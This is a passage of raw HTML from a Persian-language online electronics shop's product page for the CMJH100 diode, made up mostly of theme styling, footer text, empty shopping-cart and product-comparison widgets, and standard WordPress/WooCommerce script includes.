</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-4{width:50% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-4{width:100% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"></div><style type="text/css">.fusion-body .fusion-builder-nested-column-5{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-5" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone fas" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><span style="color: #333333;">شماره تماس</span></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-6{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-6{width:50% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-6{width:100% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-6" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پیگیری سفارش</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-7{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-7{width:50% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-7{width:100% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-7" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پرسش و پاسخ</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-8{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-8{width:50% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-8{width:100% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 10 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 10 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#d7dee0;border-width: 0 0 1px 0;border-color:#babec1;border-style:solid;padding: 35px 4% 20px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.اینماد" href="#"><a href="https://trustseal.enamad.ir/?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" target="_blank" rel="noopener"><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" /><noscript><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" alt="" /></noscript></a></a></div><style type="text/css">.fusion-body .fusion-builder-nested-column-9{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-9{width:100% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_4_5 4_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3 style="font-size: 17px;">فروشگاه اینترنتی جوان الکترونیک</h3>
<p style="text-align: justify;">فروشگاه اینترنتی <strong>جوان الکترونیک</strong> بهترین بستر برای خرید اینترنتی کالاهای مورد نیاز شما در ایران است . &#8220;اصل بودن کالا ، &#8220;گارانتی بازگشت&#8221; ، &#8221; ارسال سریع&#8221; و &#8220;مشاوره تخصصی&#8221; از ویژگی های مهم و اساسی در <strong>جوان الکترونیک</strong> از نخستین روز تأسیس بوده و تمام سعی خود را کرده تا به آن پایبند باشد . <strong>جوان الکترونیک</strong> سعی بر آن دارد که روزانه بر تعداد محصولات و تنوع آن بیفزاید تا بتواند نیاز همه ی افراد با هر نوع سلیقه را در خرید محصولات اینترنتی مرتفع کند.</p>
<p style="text-align: justify;">تمامی کالاها و خدمات حسب مورد دارای مجوز های لازم از مراجع مربوطه می باشند و فعالیتهای این سایت تابع قوانین و مقررات جمهوری اسلامی ایران می باشد.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-10{width:80% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.4%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.4%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-10{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-10{width:100% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 35 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 20 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}</style></div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		فروشگاه اینترنتی آوادا پروشاپ پلاس یک فروشگاه اینترنتی کامل است که توسط قالب قدرتمند آوادا طراحی شده است.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

        <div id="festi-cart-products-list-body">
        
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>

            </div>

    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">آیتم‌های داخل سبد خرید</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            مبلغ کل خرید            : <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart"
                   href="https://javan-electronic.ir/cart/">مشاهده سبد‌ خرید</a>
                <a class="festi-cart-checkout"
                   href="https://javan-electronic.ir/checkout/">تسـویه حسـاب</a>
                        </p>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="woocommerce-compare-table-container" class="woocommerce-compare-table-container compare-table-grid" style="display: none;"><label><input type="checkbox" class="woocommerce-compare-table-hide-similarities" name="hide_similarities" value="1">مخفی کردن عناوین مشابه</label><label><input type="checkbox" class="woocommerce-compare-table-highlight-differences" name="highlight_differences" value="1">هایلایت کردن عناوین متفاوت</label> <a href="#" id="woocommerce-compare-table-close" class="woocommerce-compare-table-close"><i class="fa fa-times"></i></a><div id="woocommerce-compare-table" class="woocommerce-compare-table"></div></div><div id="woocommerce-compare-bar" class="woocommerce-compare-bar woocommerce-compare-bar-layout-"><div id="woocommerce-compare-bar-open-close-container" class="woocommerce-compare-bar-open-close-container"><a href="#" id="woocommerce-compare-bar-open-close" class="woocommerce-compare-bar-open-close">مقایسه محصولات <i class="fa fa-angle-double-up"></i></a></div><div id="woocommerce-compare-bar-items" class="woocommerce-compare-bar-items" style="display: none;"><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div id="woocommerce-compare-bar-actions" class="woocommerce-compare-bar-actions"><a href="#" id="woocommerce-compare-bar-action-clear" class="woocommerce-compare-bar-action-clear clear-all-compared-products">حذف همه <i class="fa fa-times"></i></a><a href="https://javan-electronic.ir/compare-products/" id="woocommerce-compare-bar-action-compare" class="woocommerce-compare-table-action-compare">مقایسه <i class="fa fa-chevron-right"></i></a></div></div></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/javan-electronic.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062f\u06cc\u0648\u062f \u0648 \u06cc\u06a9\u0633\u0648\u06a9\u0646\u0646\u062f\u0647","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/"}},{"@type":"ListItem","position":4,"item":{"name":"Diodes General Purpose Power Switching","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/diodes-general-purpose-power-switching\/"}},{"@type":"ListItem","position":5,"item":{"name":"CMJH100","@id":"https:\/\/javan-electronic.ir\/product\/cmjh100\/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-739cca4b1876d302ce42cba70aff1341.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//javan-electronic.ir/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1764981748' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://javan-electronic.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js" id="mgwb-script-frontend-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min.js?ver=2.5" id="festi-jquery-ui-spinner-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js" id="festi-cart-general-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js" id="woocommerce-attribute-images-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick.min.js?ver=1.4.3" id="slick-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/jquery-match-height/jquery.matchHeight-9d6cfe1ad5f59f0a723b6c3a0dae0ff2.js" id="matchHeight-js" defer></script>
<script type="text/javascript" id="woocommerce-better-compare-public-js-extra">
/* <![CDATA[ */
var woocommerce_better_compare_options = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","trans":{"im":"","ti":"\u0639\u0646\u0648\u0627\u0646","re":"\u0646\u0642\u062f \u0648 \u0628\u0631\u0631\u0633\u06cc \u0647\u0627","va":"\u0645\u062a\u063a\u06cc\u0631\u0647\u0627","pr":"\u0645\u0628\u0644\u063a","sk":"\u0634\u0646\u0627\u0633\u0647 SKU \u0645\u062d\u0635\u0648\u0644","ex":"\u062e\u0644\u0627\u0635\u0647 \u0646\u0648\u0634\u062a\u0647","de":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a","di":"\u0627\u0628\u0639\u0627\u062f","we":"\u0639\u0631\u0636","st":"\u0645\u0648\u062c\u0648\u062f","ca":"","rm":"","tx1":"","tx2":"","tx3":"","tx4":"","mt1":"","mt2":"","mt3":"","mt4":"","add":"<span class=\"add-to-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","max":"\u062a\u0639\u062f\u0627\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0627\u06cc \u0645\u0642\u0627\u06cc\u0633\u0647 \u0628\u0647 \u062d\u062f\u0627\u06af\u062b\u0631 \u0631\u0633\u06cc\u062f\u0647 \u0627\u0633\u062a","remove":"<span class=\"remove-from-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","difference":"\u0646\u0645\u0627\u06cc\u0634 \u0639\u0646\u0627\u0648\u06cc\u0646 \u0645\u062a\u0641\u0627\u0648\u062a","attr-3g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 3G","attr-4g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 4G","attr-acceleration":"Acceleration","attr-accuracy":"Accuracy","attr-adc-resolution":"ADC Resolution","attr-adjustment":"Adjustment","attr-application":"Application","attr-backlight-type":"Backlight Type","attr-body-structure":"\u0633\u0627\u062e\u062a\u0627\u0631 \u0628\u062f\u0646\u0647","attr-brand":"Brand","attr-breakdown-voltage":"Breakdown Voltage","attr-capacitance":"Capacitance","attr-ce-saturation-voltage":"CE Saturation Voltage","attr-circuit-type":"Circuit Type","attr-class":"Class","attr-collector-emitter-voltage":"Collector Emitter Voltage","attr-colors":"\u0631\u0646\u06af\u200c\u0628\u0646\u062f\u06cc","attr-configuration":"Configuration","attr-core":"Core","attr-current-id":"Current (Id)","attr-data-ram-size":"Data RAM Size","attr-data-rate":"Data Rate","attr-dc-collector-current":"DC Collector Current","attr-diagonal":"Diagonal","attr-diameter":"Diameter","attr-dielectric":"Dielectric","attr-dimensions":"\u0627\u0628\u0639\u0627\u062f","attr-display-resolution":"Display Resolution","attr-emitter-base-voltage-vebo":"Emitter-Base Voltage (VEBO)","attr-forward-current-if":"Forward Current (If)","attr-forward-voltage-vf":"Forward Voltage (Vf)","attr-frequency":"Frequency","attr-function":"Function","attr-gain":"Gain","attr-gain-bandwidth-product-ft":"Gain Bandwidth Product 